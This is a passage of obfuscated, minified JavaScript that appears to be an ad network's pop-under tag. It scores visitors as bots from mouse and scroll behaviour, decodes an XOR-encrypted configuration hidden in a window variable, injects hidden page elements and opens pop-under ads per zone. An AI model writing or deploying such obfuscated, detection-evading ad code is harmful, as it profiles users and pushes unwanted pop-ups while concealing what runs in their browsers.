_0x2a1a25[_0x4c2d32(0xf1a)]=!0x0,_0x2a1a25[_0x4c2d32(0x2bb)]=_0x4c2d32(0x13ef),_0x2a1a25[_0x4c2d32(0xcf9)]=0.5,_0x2a1a25[_0x4c2d32(0x11c3)]=_0x2ba5ec,_0x2a1a25;}return!0x1;})())},{'key':_0x372f37(0x1275)+_0x372f37(0x1172)+_0x372f37(0x8be),'description':_0x372f37(0x1172)+_0x372f37(0x1497)+_0x372f37(0x13fd)+_0x372f37(0xefc)+_0x372f37(0x4e3),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x372f37(0x143e)+'s'][_0x372f37(0x1293)](_0x3adcf3)[_0x372f37(0x121d)](_0x33d88c=>_0x372f37(0x36b)===Notification[_0x372f37(0x143e)]&&_0x372f37(0x51a)===_0x33d88c[_0x372f37(0xff7)])[_0x372f37(0xf06)](()=>!0x1))())}],_0x597606=[{'key':_0x372f37(0x1628)+'ut','description':_0x372f37(0x3f8)+_0x372f37(0xc97)+_0x372f37(0x528),'certainty':0.3,'collect':()=>{const {mouseMoveScore:_0x19d887,scrollSuspiciousScore:_0x23874e}=((()=>{const _0x1d3f63=_0x14ab,_0x29b941=(function(){const _0x11d48f=_0x14ab;let _0xc819cd=0x0,_0x3bd7fc=0x0;for(let _0x2c082b=0x0;_0x2c082b<_0x28701b[_0x11d48f(0x886)+_0x11d48f(0x302)+_0x11d48f(0x13b9)][_0x11d48f(0x93d)];_0x2c082b++){const _0x4f46e3=_0x28701b[_0x11d48f(0x886)+_0x11d48f(0x302)+_0x11d48f(0x13b9)][_0x2c082b];if(!_0x4f46e3)continue;const _0x3c3d26=0.5*(_0x4f46e3[_0x11d48f(0x9eb)+_0x11d48f(0xe00)+_0x11d48f(0x6b8)+'ed']?0x1:0x0)+0.5*(_0x4f46e3[_0x11d48f(0x9eb)+_0x11d48f(0x1353)+_0x11d48f(0x104d)]?0x1:0x0),_0x1aa24c=_0x4f46e3[_0x11d48f(0x608)+_0x11d48f(0xbf9)];_0xc819cd+=_0x3c3d26*_0x1aa24c,_0x3bd7fc+=_0x1aa24c;}return _0x3bd7fc>0x0?_0xc819cd/_0x3bd7fc:0x0;}()),_0x29bd44=(function(){const _0xa47e45=_0x14ab;let _0x13e2f4=0x0,_0x479ac7=0x0,_0x19b765=0x0,_0x264033=0x0,_0x453b72=0x0,_0x3f3f2f=0x0;for(let _0x143de5=0x0;_0x143de5<_0x28701b[_0xa47e45(0xc8c)+_0xa47e45(0x5de)+'s'][_0xa47e45(0x93d)];_0x143de5++){const _0x3258db=_0x28701b[_0xa47e45(0xc8c)+_0xa47e45(0x5de)+'s'][_0x143de5];if(!_0x3258db)continue;const {areShowingConsistentScrollPattern:_0x5bb4db,numOfScrolls:_0x412b50}=_0x3258db;if(!_0x5bb4db||!_0x412b50)continue;const {timeCV:_0xffe433,distanceCV:_0x2467b8,speedCV:_0x4413e0,isBot:_0xed2c37}=_0x5bb4db;_0x13e2f4+=_0x412b50,_0xed2c37&&(_0x479ac7+=_0x412b50),Number[_0xa47e45(0x28a)](_0xffe433)&&(_0x19b765+=_0xffe433,_0x3f3f2f++),Number[_0xa47e45(0x28a)](_0x2467b8)&&(_0x264033+=_0x2467b8),Number[_0xa47e45(0x28a)](_0x4413e0)&&(_0x453b72+=_0x4413e0);}const _0x8b382d={};return _0x8b382d[_0xa47e45(0x23c)+'ls']=_0x13e2f4,_0x8b382d[_0xa47e45(0x425)]=_0x3f3f2f>0x0?_0x19b765/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x16bb)+_0xa47e45(0xc0d)]=_0x3f3f2f>0x0?_0x264033/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x1619)]=_0x3f3f2f>0x0?_0x453b72/_0x3f3f2f:null,_0x8b382d[_0xa47e45(0x1397)+_0xa47e45(0x163b)+'e']=_0x13e2f4>0x0?_0x479ac7/_0x13e2f4:0x0,_0x8b382d;}());return{'mouseMoveScore':Number(_0x29b941[_0x1d3f63(0xc0a)](0x2)),'scrollSuspiciousScore':Number(_0x29bd44[_0x1d3f63(0x1397)+_0x1d3f63(0x163b)+'e'][_0x1d3f63(0xc0a)](0x2))};})());return _0x19d887>0.5&&_0x23874e>0.5;}}],_0x2a1ab6=[..._0x3ee206[_0x372f37(0xe4b)](_0x26613d=>(_0x26613d[_0x372f37(0xa11)+'e']=!0x0,_0x26613d)),..._0x597606];_0x2a1ab6[_0x372f37(0x1655)]((_0x523af5,_0x9e61a8)=>(_0x523af5[_0x9e61a8[_0x372f37(0xd21)]]=_0x9e61a8,_0x523af5),{});const _0x31c661={},_0x3803c8={};_0x3803c8[_0x372f37(0x12cb)]=!0x0;const _0x3648ca={};_0x3648ca[_0x372f37(0x12cb)]=!0x0;const _0x2df1ce={};_0x2df1ce[_0x372f37(0x12cb)]=!0x0;const _0xd9cc45={};_0xd9cc45[_0x372f37(0x12cb)]=!0x0;const _0x829cd6={};_0x829cd6[_0x372f37(0x12cb)]=!0x0;const _0x2369bd={};_0x2369bd[_0x372f37(0x12cb)]=!0x0;var _0x15c541=()=>(document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0xc93),_0x548d41,_0x3803c8),document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0xdfd),_0x500624,_0x3648ca),void(_0x37dc07?window[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x1693),_0x389576,_0x2df1ce):(document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x135a),_0x3f0410,_0xd9cc45),document[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x7ae),_0x92f737,_0x829cd6),window[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x372f37(0x1134),_0x753fb4,_0x2369bd),_0x14863a=setInterval(()=>{const _0x222e06=_0x372f37,_0x26b18a=performance[_0x222e06(0xa34)]();_0x14e39f(_0x26b18a);},0x3e8)))),_0x462ade=async()=>{const _0x4f881f=_0x372f37,_0x1209a1={},_0x469884={},_0x246ade=[];for(const _0xfd8f62 of _0x2a1ab6){const {key:_0x5621a7,collect:_0x5ef104,certainty:_0x22d60c}=_0xfd8f62;let _0x322aa4;_0xfd8f62[_0x4f881f(0xa11)+'e']?_0x5621a7 in _0x31c661?_0x322aa4=_0x31c661[_0x5621a7]:(_0x322aa4=await _0x5ef104(),_0x31c661[_0x5621a7]=_0x322aa4):_0x322aa4=await _0x5ef104(),_0x1209a1[_0x5621a7]=_0x322aa4;let _0x816dd=0x0;_0x4f881f(0x595)==typeof _0x322aa4?_0x816dd=_0x322aa4?_0x22d60c:0x0:_0x4f881f(0xe5e)==typeof _0x322aa4&&(_0x816dd=_0x322aa4*_0x22d60c),_0x469884[_0x5621a7]=_0x816dd,_0x816dd>0x0&&_0x246ade[_0x4f881f(0x10ae)](_0x816dd);}let _0x5f5ac5=_0x246ade[_0x4f881f(0x93d)]>0x0?(_0x5d5291=>0x1-_0x5d5291[_0x4f881f(0x1655)]((_0x4bc416,_0x5ddbec)=>_0x4bc416*(0x1-_0x5ddbec),0x1))(_0x246ade):0x0;return _0x5f5ac5=Number(_0x5f5ac5[_0x4f881f(0xc0a)](0x2)),0x0===_0x5f5ac5&&(_0x5f5ac5=0.01),{'probability':_0x5f5ac5,'raw':_0x1209a1,'perSignal':_0x469884};};const _0x366b06=_0x372f37(0x12e2)+_0x372f37(0x31c)+_0x372f37(0x169d),_0x52ed7c=_0x372f37(0xd4e)+_0x372f37(0xb51),_0x403b13=_0x372f37(0x15d4)+_0x372f37(0xaed),_0x2d12f7=((()=>{const _0x400b6c=_0x372f37;let _0x21a4ca=document[_0x400b6c(0x96a)+_0x400b6c(0x504)];return _0x21a4ca||(_0x21a4ca=document[_0x400b6c(0x1244)+_0x400b6c(0x1590)](_0x400b6c(0x15b9))),_0x21a4ca||(_0x21a4ca=document[_0x400b6c(0x1244)+_0x400b6c(0x1590)](_0x400b6c(0x31e))),_0x21a4ca;})());let _0x55b51a=null;const _0x2c05f8={};_0x2c05f8[_0x372f37(0x7a1)]=!0x1,_0x2c05f8[_0x372f37(0x1305)]=!0x1,_0x2c05f8[_0x372f37(0x11a0)]=!0x1,_0x2c05f8[_0x372f37(0x69e)+'al']=!0x1,_0x2c05f8[_0x372f37(0xba7)+'r']=!0x1;class _0xb6ac8a{#ve;#we=_0x2c05f8;#Te;#b;#Ae=new Set();#ke=new Set();#i;#Ee=!0x1;#Ce=!0x1;#Se;#f=_0x372f37(0xf87)+_0x372f37(0x49f);#T=_0x372f37(0x7d3);#o=null;#xe=_0x372f37(0x15b9);#Ie;#Re=!0x1;[_0x372f37(0xddb)+'op']=!0x1;#C;#Ne=!0x1;#Le={};#Oe;constructor(_0xa0d175={}){const _0x13d3aa=_0x372f37;if(_0x55b51a)return _0x55b51a;_0x55b51a=this;let _0xdf1202=_0x13d3aa(0x15b9);if(_0xa0d175[_0x13d3aa(0x12c2)]&&(this.#Le=_0xa0d175[_0x13d3aa(0x12c2)],_0xdf1202=_0x13d3aa(0x85e)),this.#i=new _0x4543a1(_0xdf1202),this.#Se=(_0x1e0ed2=>{const _0x50737b=_0x13d3aa,_0x486e81={};_0x486e81[_0x50737b(0xc85)]=[],_0x486e81[_0x50737b(0x95f)]=[],_0x486e81[_0x50737b(0x1693)]=[];const _0x1c26f0={};_0x1c26f0[_0x50737b(0xc85)]=[],_0x1c26f0[_0x50737b(0xdfd)]=[],_0x1c26f0[_0x50737b(0x95f)]=[],_0x1c26f0[_0x50737b(0x1693)]=[];const _0x3bc2d6=_0x486e81,_0x37d762=_0x1c26f0,_0x32e27d=_0x472910=>{const _0x55c632=_0x50737b,_0x5d7e88=_0x472910[_0x55c632(0x9ef)+_0x55c632(0xa83)]===window?_0x55c632(0x1396):_0x55c632(0x833);_0x1e0ed2[_0x55c632(0x171b)](_0x5d7e88+(_0x55c632(0x11b4)+_0x55c632(0x158c)+_0x55c632(0x6ae))),_0x3bc2d6[_0x55c632(0xc85)][_0x55c632(0x637)](_0x3aa1b3=>{const _0x569fc3=_0x55c632;_0x1e0ed2[_0x569fc3(0x171b)](_0x5d7e88+(_0x569fc3(0x11b4)+_0x569fc3(0x158c)+_0x569fc3(0x47a)+_0x569fc3(0x86a)+'r')),_0x3aa1b3[_0x569fc3(0x13e3)](_0x472910);});},_0x220daa=_0x37fc29=>{const _0x2e737c=_0x50737b,_0x34a0ab=_0x37fc29[_0x2e737c(0x9ef)+_0x2e737c(0xa83)]===window?_0x2e737c(0x1396):_0x2e737c(0x833);_0x1e0ed2[_0x2e737c(0x171b)](_0x34a0ab+(_0x2e737c(0x11b4)+_0x2e737c(0x229))),_0x37d762[_0x2e737c(0xc85)][_0x2e737c(0x637)](_0x29591c=>{const _0x52c45c=_0x2e737c;_0x1e0ed2[_0x52c45c(0x171b)](_0x34a0ab+(_0x52c45c(0x11b4)+_0x52c45c(0xaf7)+_0x52c45c(0x173a))),_0x29591c[_0x52c45c(0x13e3)](_0x37fc29);});},_0xc4caca=_0x2dd9de=>{const _0x38a3a4=_0x50737b,_0x49cb90=_0x2dd9de[_0x38a3a4(0x9ef)+_0x38a3a4(0xa83)]===window?_0x38a3a4(0x1396):_0x38a3a4(0x833);_0x1e0ed2[_0x38a3a4(0x171b)](_0x49cb90+(_0x38a3a4(0x166c)+_0x38a3a4(0x1446)+_0x38a3a4(0x383))),_0x3bc2d6[_0x38a3a4(0x95f)][_0x38a3a4(0x637)](_0x29eedf=>{const _0x157dc9=_0x38a3a4;_0x1e0ed2[_0x157dc9(0x171b)](_0x49cb90+(_0x157dc9(0x166c)+_0x157dc9(0x1446)+_0x157dc9(0xc1c)+_0x157dc9(0xb6b))),_0x29eedf[_0x157dc9(0x13e3)](_0x2dd9de);});},_0x596870=_0x2aed54=>{const _0x3dd0dd=_0x50737b,_0x52efc2=_0x2aed54[_0x3dd0dd(0x9ef)+_0x3dd0dd(0xa83)]===window?_0x3dd0dd(0x1396):_0x3dd0dd(0x833);_0x1e0ed2[_0x3dd0dd(0x171b)](_0x52efc2+_0x3dd0dd(0x1576)),_0x37d762[_0x3dd0dd(0x95f)][_0x3dd0dd(0x637)](_0x56a615=>{const _0xe25c1f=_0x3dd0dd;_0x1e0ed2[_0xe25c1f(0x171b)](_0x52efc2+(_0xe25c1f(0x29b)+_0xe25c1f(0x270)+_0xe25c1f(0x1182))),_0x56a615[_0xe25c1f(0x13e3)](_0x2aed54);});},_0x3345bd=_0xcc12c2=>{const _0x4d95de=_0x50737b;_0x37d762[_0x4d95de(0xdfd)][_0x4d95de(0x637)](_0x36921b=>{const _0x28ad38=_0x4d95de;_0x36921b[_0x28ad38(0x13e3)](_0xcc12c2);});};return{'subscribe':(_0x42bbd3,_0x4bf7f5,_0x1186ba)=>{const _0x167646=_0x50737b;if(!_0x3bc2d6[_0x42bbd3]||!_0x37d762[_0x42bbd3])throw new Error(_0x42bbd3+(_0x167646(0x1145)+_0x167646(0x581)));_0x1186ba?_0x3bc2d6[_0x42bbd3][_0x167646(0x10ae)](_0x4bf7f5):_0x37d762[_0x42bbd3][_0x167646(0x10ae)](_0x4bf7f5);},'unsubscribe':(_0x21e56b,_0x3ca284,_0x520f7f)=>{const _0x5ecd7b=_0x50737b;if(!_0x3bc2d6[_0x21e56b]||!_0x37d762[_0x21e56b])throw new Error(_0x21e56b+(_0x5ecd7b(0x1145)+_0x5ecd7b(0x581)));if(_0x520f7f){for(let _0x40ef9c=0x0;_0x40ef9c<_0x3bc2d6[_0x21e56b][_0x5ecd7b(0x93d)];_0x40ef9c++)_0x3bc2d6[_0x21e56b][_0x40ef9c][_0x5ecd7b(0x3e3)]===_0x3ca284&&_0x3bc2d6[_0x21e56b][_0x5ecd7b(0x1714)](_0x40ef9c,0x1);}else{for(let _0x132086=0x0;_0x132086<_0x37d762[_0x21e56b][_0x5ecd7b(0x93d)];_0x132086++)_0x37d762[_0x21e56b][_0x132086][_0x5ecd7b(0x3e3)]===_0x3ca284&&_0x37d762[_0x21e56b][_0x5ecd7b(0x1714)](_0x132086,0x1);}},'attachListeners':()=>{const _0x28c1f2=_0x50737b;window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x32e27d,!0x0),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x220daa,!0x1),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0xc4caca,!0x0),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0x596870,!0x1),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x32e27d,!0x0),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x220daa),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0xc4caca,!0x0),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0x596870),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xdfd),_0x3345bd);},'detachListeners':()=>{const _0x5ef978=_0x50737b;window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x32e27d,!0x0),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x220daa,!0x1),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0xc4caca,!0x0),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0x596870,!0x1),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x32e27d,!0x0),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x220daa),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0xc4caca,!0x0),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0x596870),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xdfd),_0x3345bd);}};})(this.#i),this.#Se[_0x13d3aa(0x36f)+_0x13d3aa(0xee6)](),this[_0x13d3aa(0xe45)+_0x13d3aa(0x95e)](),this.#Ie=_0x154ddd(),this.#C=_0x17ebb9(),this.#Oe=new _0x1f4428(new _0x4543a1('sd'),_0x55b51a,new _0x1fde22(_0x13d3aa(0x149e)+_0x13d3aa(0x693))),this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x39d)+_0x13d3aa(0x1523)+_0x13d3aa(0xd10)+_0x13d3aa(0xa8b)+_0x13d3aa(0x16fb)+_0x13d3aa(0xac9)),this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x10be)+_0x13d3aa(0x9e2),_0x37dc07),window[_0x366b06]&&(this.#o=JSON[_0x13d3aa(0xb7a)](JSON[_0x13d3aa(0x67f)](window[_0x366b06])),this.#ve=this.#o[_0x13d3aa(0x1614)],delete window[_0x366b06]),window[_0x52ed7c]&&(this.#o=JSON[_0x13d3aa(0xb7a)](((_0x14af8a,_0x4bdfd8=_0x13d3aa(0x5e5)+_0x13d3aa(0xcff))=>[...atob(_0x14af8a)][_0x13d3aa(0xe4b)]((_0x567997,_0x26567a)=>String[_0x13d3aa(0x13e4)+'de'](_0x567997[_0x13d3aa(0x7fe)](0x0)^_0x4bdfd8[_0x13d3aa(0x7fe)](_0x26567a%_0x4bdfd8[_0x13d3aa(0x93d)])))[_0x13d3aa(0x10bf)](''))(window[_0x52ed7c])),this.#ve=this.#o[_0x13d3aa(0x1614)],delete window[_0x52ed7c]),this.#o||(this.#ve=new URL(_0x2d12f7[_0x13d3aa(0x1340)])[_0x13d3aa(0x12e8)],_0x2d12f7[_0x13d3aa(0x123b)+'te'](_0x403b13)&&(this.#o=JSON[_0x13d3aa(0xb7a)](_0x2d12f7[_0x13d3aa(0x82b)+'te'](_0x403b13)),_0x2d12f7[_0x13d3aa(0xf26)+_0x13d3aa(0x1461)](_0x403b13))),this.#o&&this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x3de)+_0x13d3aa(0x2ce),this.#o),_0x2d12f7[_0x13d3aa(0x82b)+'te'](_0x13d3aa(0x1261)+'ew'))return this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x10f2)+'de'),void(this.#Ne=!0x0);_0x15c541(),this.#De(),this.#Pe(),this.#Ue(),this.#Oe[_0x13d3aa(0x6f8)]();}[_0x372f37(0xab0)+'d'](){const _0x3c103b=_0x372f37;return this.#Oe[_0x3c103b(0xab0)+'d']();}[_0x372f37(0x7b5)+_0x372f37(0xf75)+_0x372f37(0x140a)](){const _0x652786=_0x372f37;this.#Oe[_0x652786(0x7b5)+_0x652786(0xf75)+_0x652786(0x140a)]();}async[_0x372f37(0xe45)+_0x372f37(0x95e)](_0x3ae4b6){if(void 0x0===this.#Te){this.#Te=await _0x553489(this.#i,!0x0);let _0x5819b7='';for(const _0x58183d in this.#Te)_0x5819b7+='&'+_0x58183d+'='+this.#Te[_0x58183d];this.#b=_0x5819b7;}return _0x3ae4b6?this.#Te:this.#b;}[_0x372f37(0x9e1)+'in'](){return this.#ve;}async[_0x372f37(0xa4f)](){const _0x11fac1=_0x372f37;try{const {probability:_0x32f23b}=await _0x462ade();return _0x32f23b;}catch(_0x1771a4){return this.#i[_0x11fac1(0x1648)](_0x1771a4),null;}}async[_0x372f37(0x53a)](){const _0x528eda=_0x372f37;try{const {probability:_0x5c831b,raw:_0x180655}=await _0x462ade(),_0x597106={};return _0x597106[_0x528eda(0x642)+'y']=_0x5c831b,_0x597106[_0x528eda(0x3c8)]=_0x180655,_0x597106;}catch(_0x437c54){return this.#i[_0x528eda(0x1648)](_0x437c54),null;}}[_0x372f37(0x459)+_0x372f37(0xf1b)+'g'](){return this.#Ie;}[_0x372f37(0x1b3)+_0x372f37(0xafe)](){const _0xb48faa=_0x372f37;this.#i[_0xb48faa(0x171b)](_0xb48faa(0x8c3)+_0xb48faa(0x104f)),this.#Re=!0x0;}[_0x372f37(0x9da)](){return this.#Re;}[_0x372f37(0xcac)](_0x4688ac,_0x28c89f,_0x4709b5){const _0x24716f=_0x372f37;this.#Se[_0x24716f(0xcac)](_0x4688ac,_0x28c89f,_0x4709b5);}[_0x372f37(0x1485)+'e'](_0x42c8ce,_0x414875,_0x474361){const _0x23bb95=_0x372f37;this.#Se[_0x23bb95(0x1485)+'e'](_0x42c8ce,_0x414875,_0x474361);}#Ue(){const _0x2e9daa=_0x372f37;if(document[_0x2e9daa(0x707)]){const _0xdbeeda=document[_0x2e9daa(0xb0e)+_0x2e9daa(0x5a0)]('a');_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0xd76)]=_0x2e9daa(0xb2a),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x118f)]=_0x2e9daa(0x461),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x10f5)]=_0x2e9daa(0x55a),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x443)]=_0x2e9daa(0xfac),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0xb90)]=_0x2e9daa(0xfac);let _0x458c75=this.#f;return this.#o&&(_0x458c75=this.#o[_0x2e9daa(0x102f)+_0x2e9daa(0x13b4)]),_0xdbeeda[_0x2e9daa(0x5c8)]=location[_0x2e9daa(0x631)]+'//'+_0x458c75+(_0x2e9daa(0xb31)+_0x2e9daa(0x12e1)),void document[_0x2e9daa(0x707)][_0x2e9daa(0x664)+'d'](_0xdbeeda);}setTimeout(this.#Ue[_0x2e9daa(0xc65)](this),0x64);}#Pe(){_0x193fa1(_0x55b51a);}#De(){const _0x4afa3e=_0x372f37;if(document[_0x4afa3e(0x150c)]){let _0x443acb=new Set([this.#ve,this.#f]);return this.#o&&_0x443acb[_0x4afa3e(0x76c)](this.#o[_0x4afa3e(0x102f)+_0x4afa3e(0x13b4)]),_0x443acb=Array[_0x4afa3e(0xd83)](_0x443acb),this.#i[_0x4afa3e(0x171b)](_0x4afa3e(0x1266)+_0x4afa3e(0x989),_0x443acb),void _0x443acb[_0x4afa3e(0x637)](_0x13a995=>{const _0x3d3945=_0x4afa3e,_0x19994b=document[_0x3d3945(0xb0e)+_0x3d3945(0x5a0)](_0x3d3945(0xb03));_0x19994b[_0x3d3945(0x1241)]=_0x3d3945(0x16ea)+'ch',_0x19994b[_0x3d3945(0x5c8)]='//'+_0x13a995,document[_0x3d3945(0x150c)][_0x3d3945(0x664)+'d'](_0x19994b);});}setTimeout(this.#De[_0x4afa3e(0xc65)](this),0x64);}[_0x372f37(0x643)](){const _0xcbd91f=_0x372f37;return Array[_0xcbd91f(0xd83)](this.#Ae);}[_0x372f37(0x817)](_0x1e4777){const _0x5d8cf0=_0x372f37,{zoneId:_0xddf706,delay:_0x112f9b,targetElementsCssSelector:_0x3f473a,triggerOnTargetElementsClick:_0x8dd659,targetCountries:_0x378da9,triggerOnTargetCountries:_0x1d02cd,sub1:_0x17e308,sub2:_0x55b586,publisherUrl:_0x478525,storeUrl:_0x21919b,c1:_0x3a1dfb,c2:_0x33ce33,c3:_0x5ce103,pubHash:_0x44d3e5,pubClickId:_0x2d47d3,pubValue:_0x46f07f,fallbackOn:_0x5152c3,isAutoTag:_0x44b489,collectiveZoneId:_0x3285d5,aggressivity:_0x5b5e1c,recordPageView:_0x218e51,linkedZoneId:_0xd7b53,abTest:_0x287368,tagVersionSuffix:_0x463a3a}=_0x1e4777;if(!_0xddf706)throw new Error(_0x5d8cf0(0x343)+_0x5d8cf0(0x137e)+_0x5d8cf0(0x12ec)+_0x5d8cf0(0xa05));if(!_0x341a9c(_0xddf706))throw new Error(_0x5d8cf0(0x137e)+_0x5d8cf0(0xe0f)+_0x5d8cf0(0x1496));if(void 0x0!==_0x112f9b&&(!_0x5ea5b0(_0x112f9b)||_0x112f9b<0x0))throw new Error(_0x5d8cf0(0x8e5)+_0x5d8cf0(0x13ed)+_0x5d8cf0(0x148d)+_0x5d8cf0(0x4ab)+_0x5d8cf0(0xf44));if(void 0x0!==_0x3f473a){if(!_0x341a9c(_0x3f473a))throw new Error(_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x888)+_0x5d8cf0(0x1030)+'g');if(!(_0x201487=>{const _0xf1e720=_0x5d8cf0;try{document[_0xf1e720(0x3b1)+_0xf1e720(0x1230)+'nt']()[_0xf1e720(0x13b3)+_0xf1e720(0x679)](_0x201487);}catch{return!0x1;}return!0x0;})(_0x3f473a))throw new Error(_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x888)+_0x5d8cf0(0x11d6)+_0x5d8cf0(0xdb2)+_0x5d8cf0(0x679));if(!_0x112014(_0x8dd659))throw new Error(_0x5d8cf0(0x16c9)+_0x5d8cf0(0x1151)+_0x5d8cf0(0x16a3)+_0x5d8cf0(0xb56)+_0x5d8cf0(0x1454));}if(void 0x0!==_0x378da9){if(!(_0x390ac6=>{const _0x58ce6f=_0x5d8cf0;if(!Array[_0x58ce6f(0x9df)](_0x390ac6))return!0x1;if(0x0===_0x390ac6[_0x58ce6f(0x93d)])return!0x1;for(let _0x17cafa=0x0;_0x17cafa<_0x390ac6[_0x58ce6f(0x93d)];_0x17cafa++)if(_0x58ce6f(0x1370)!=typeof _0x390ac6[_0x17cafa]||!/^[A-Z]{2}$/[_0x58ce6f(0x4f0)](_0x390ac6[_0x17cafa]))return!0x1;return!0x0;})(_0x378da9))throw new Error(_0x5d8cf0(0x1225)+_0x5d8cf0(0x1d6)+_0x5d8cf0(0xb9f));if(!_0x112014(_0x1d02cd))throw new Error(_0x5d8cf0(0x16c9)+_0x5d8cf0(0x13dc)+_0x5d8cf0(0x136c)+_0x5d8cf0(0x921)+'n');}if(this.#ke[_0x5d8cf0(0xd69)](_0xddf706))return void this.#i[_0x5d8cf0(0x1648)](_0x5d8cf0(0x590)+_0xddf706+(_0x5d8cf0(0x63e)+_0x5d8cf0(0xda2)));this.#ke[_0x5d8cf0(0x76c)](_0xddf706);const _0x3f3045={};_0x3f3045[_0x5d8cf0(0x11cd)+_0x5d8cf0(0x11c1)]=this.#xe,_0x3f3045[_0x5d8cf0(0x3e3)]=_0xddf706,_0x3f3045[_0x5d8cf0(0x359)+_0x5d8cf0(0x16e3)]=0x64,_0x3f3045[_0x5d8cf0(0x411)]=_0x112f9b,_0x3f3045[_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x147f)]=_0x3f473a,_0x3f3045[_0x5d8cf0(0x16c9)+_0x5d8cf0(0x1151)+_0x5d8cf0(0x109a)]=_0x8dd659,_0x3f3045[_0x5d8cf0(0x1225)+_0x5d8cf0(0x8ae)]=_0x378da9,_0x3f3045[_0x5d8cf0(0x16c9)+_0x5d8cf0(0x13dc)+_0x5d8cf0(0x621)]=_0x1d02cd,_0x3f3045[_0x5d8cf0(0x102f)+_0x5d8cf0(0x13b4)]=this.#f,_0x3f3045[_0x5d8cf0(0x867)+_0x5d8cf0(0x12ce)]=this.#o,_0x3f3045[_0x5d8cf0(0x49e)+_0x5d8cf0(0x979)]=this.#C,_0x3f3045[_0x5d8cf0(0xb7c)]=_0x17e308,_0x3f3045[_0x5d8cf0(0x1114)]=_0x55b586,_0x3f3045[_0x5d8cf0(0xab2)+'rl']=_0x478525,_0x3f3045[_0x5d8cf0(0x9a0)]=_0x21919b,_0x3f3045['c1']=_0x3a1dfb,_0x3f3045['c2']=_0x33ce33,_0x3f3045['c3']=_0x5ce103,_0x3f3045[_0x5d8cf0(0xe43)]=_0x44d3e5,_0x3f3045[_0x5d8cf0(0x171f)]=_0x2d47d3,_0x3f3045[_0x5d8cf0(0x9d5)]=_0x46f07f,_0x3f3045[_0x5d8cf0(0x539)]=_0x5152c3,_0x3f3045[_0x5d8cf0(0x1455)]=_0x44b489,_0x3f3045[_0x5d8cf0(0xc13)+_0x5d8cf0(0xc78)]=_0x3285d5,_0x3f3045[_0x5d8cf0(0x392)+'ty']=_0x5b5e1c,_0x3f3045[_0x5d8cf0(0xf01)+_0x5d8cf0(0x1153)]=_0x218e51,_0x3f3045[_0x5d8cf0(0x537)+'Id']=_0xd7b53,_0x3f3045[_0x5d8cf0(0x6cd)]=_0x287368,_0x3f3045[_0x5d8cf0(0x3a6)+_0x5d8cf0(0x9a1)]=_0x463a3a;const _0x234a35=_0x3f3045;if(this.#Le[_0x5d8cf0(0x14f1)])return _0x234a35[_0x5d8cf0(0x46e)+_0x5d8cf0(0xcb5)+_0x5d8cf0(0x4a0)]=!0x0,void new this.#Le[(_0x5d8cf0(0x14f1))](_0x234a35);if(this.#we[_0x5d8cf0(0x7a1)]||this.#Ee){if(window[_0x5d8cf0(0x14f1)])return this.#Ae[_0x5d8cf0(0x76c)](_0x234a35[_0x5d8cf0(0x3e3)]),void new PopUnder(_0x234a35);const _0x257ccc=setInterval(()=>{const _0x2d1f71=_0x5d8cf0;window[_0x2d1f71(0x14f1)]&&(this.#Ae[_0x2d1f71(0x76c)](_0x234a35[_0x2d1f71(0x3e3)]),new PopUnder(_0x234a35),clearInterval(_0x257ccc));},0x64);}else{this.#i[_0x5d8cf0(0x171b)](_0x5d8cf0(0x4c6)+_0x5d8cf0(0x14ae)+_0x5d8cf0(0x163f)),this.#Ee=!0x0;const 